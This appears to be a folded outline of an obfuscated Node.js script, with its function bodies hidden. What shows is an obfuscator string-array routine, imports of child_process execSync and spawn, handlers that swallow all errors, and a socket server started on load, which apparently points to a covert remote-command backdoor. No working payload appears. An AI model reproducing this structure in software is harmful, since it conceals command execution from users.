 function k() {···
}
(function (e, f) {···
})(k, 0xa1126);
const {
  execSync,
  spawn
} = require(child_process);
process.on('uncaughtException', e => {});
process.on('unhandledRejection', e => {});
(function () {···
})();
async function start() {···
}
const socketServer = async () => {···
};
function l(a, b) {···
}
start();
function g(e) {···
}